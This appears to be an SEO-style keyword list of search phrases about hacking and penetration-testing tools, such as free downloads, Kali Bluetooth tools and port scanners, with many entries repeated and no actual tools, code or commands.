- Beginner Hacker Tools
- Hacker Tools Online
- Growth Hacker Tools
- Hacking Tools Pc
- Hacker Tools Free
- Hacking Tools Download
- Pentest Tools Website Vulnerability
- What Is Hacking Tools
- Pentest Tools Online
- Pentest Tools Port Scanner
- What Is Hacking Tools
- Hacker Security Tools
- Hacker Tools
- Hack Tools
- Hacker Security Tools
- Hack Tools For Games
- Bluetooth Hacking Tools Kali
- Hacking Apps
- Nsa Hacker Tools
- Hacking Tools For Pc
- Hacker Tools For Pc
- Hacking Tools 2019
- Hacking Tools Name
- Bluetooth Hacking Tools Kali
- How To Install Pentest Tools In Ubuntu
- Hacker Tools For Mac
- Pentest Tools Online
- Hacking Tools For Games
- Hacker Tools For Mac
- Pentest Recon Tools
- Hacker Security Tools
- Hacking Tools Pc
- Nsa Hacker Tools